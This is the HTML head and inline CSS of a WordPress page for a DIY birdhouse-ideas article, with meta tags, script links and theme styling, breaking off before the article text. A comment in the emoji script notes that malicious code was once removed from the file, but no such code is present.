

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/
body_size: 20649
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Cute DIY Ideas for Birdhouses &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady trees and bushes&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="698" />
<meta property="og:image:alt" content="birdhouse ideas 17" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-2.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-3.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-4.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-5.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cute DIY Ideas for Birdhouses &#x2d; Inspirationalz" />
<meta property="og:description" content="Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady trees and bushes, ponds and waterfalls but without birds&#8230;" />
<meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2017-04-11T16:10+00:00" />
<meta property="article:modified_time" content="2017-04-11T16:10+00:00" />
<meta property="og:updated_time" content="2017-04-11T16:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cute DIY Ideas for Birdhouses &#x2d; Inspirationalz" />
<meta name="twitter:description" content="Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady trees and bushes, ponds and waterfalls but without birds&#8230;" />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17.jpg" />
<meta name="twitter:image:width" content="690" />
<meta name="twitter:image:height" content="698" />
<meta name="twitter:image:alt" content="birdhouse ideas 17" />
<link rel="canonical" href="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/diy-ideas/","name":"DIY Ideas"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/","name":"Cute DIY Ideas for Birdhouses"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.23ms meta | 1.48ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/1364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fdiy-ideas%2Fcute-diy-ideas-for-birdhouses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fdiy-ideas%2Fcute-diy-ideas-for-birdhouses%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Cute DIY Ideas for Birdhouses" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17.jpg" /><meta property="og:image:width" content="690" /><meta property="og:image:height" content="698" /><meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/" />
			  <meta property="og:title" content="Cute DIY Ideas for Birdhouses" />
			  <meta property="og:description" content="Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady trees and bushes, ponds and waterfalls but without birds your garden will remain incomplete and empty. Most of us believe that birds are dangerous for our garden as they may damage" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
